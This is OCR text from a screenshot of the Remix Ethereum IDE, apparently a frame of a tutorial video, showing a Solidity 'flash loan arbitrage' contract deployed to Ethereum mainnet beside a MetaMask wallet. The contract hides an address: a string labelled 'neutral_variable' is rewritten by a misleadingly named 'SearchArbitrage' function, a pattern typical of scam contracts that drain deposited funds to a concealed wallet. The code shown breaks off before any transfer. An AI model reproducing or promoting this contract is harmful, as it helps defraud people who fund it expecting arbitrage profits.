 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home flashloans.sol
tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAdd
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.so
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (s
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
0 listen on network Search with transaction hash or address
[block:13363671 txIndex:7] from: 0xD7b...46036 to: uniSwapFlashLoan.action() 0xB0A...d1A97 value: 0 wei data: 0x0a7...a1c4d logs: 0
hash: 0xfb5...b4220
Debug
>
Ethereum Mainet
Connected
my account
0xD7b3...6036
4.3425 ETH
Buy Send Swap
Assets Activity
Action -0 ETH
Oct 19 · remix.ethereum.org -0 ETH
Contract Interaction -0.05 ETH
Oct 19 · metamask -0.05 ETH